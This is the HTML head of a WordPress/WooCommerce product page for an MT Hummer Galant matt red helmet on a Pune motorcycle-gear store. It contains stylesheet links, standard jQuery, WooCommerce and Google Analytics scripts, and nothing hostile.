

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product/mt-hummer-galant-helmet-matt-red/
body_size: 58095
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>MT Hummer Galant Helmet ( Matt Red ) &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fmt-hummer-galant-helmet-matt-red%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fmt-hummer-galant-helmet-matt-red%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yit-tabmanager-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/css/yith-tab-manager-frontend.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-retina-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets//fonts/retinaicon-font/style.css?ver=1.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product/26696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://probikerhelmets.com/product/mt-hummer-galant-helmet-matt-red/" />
<link rel='shortlink' href='https://probikerhelmets.com/?p=26696' />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '6b57808d06';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
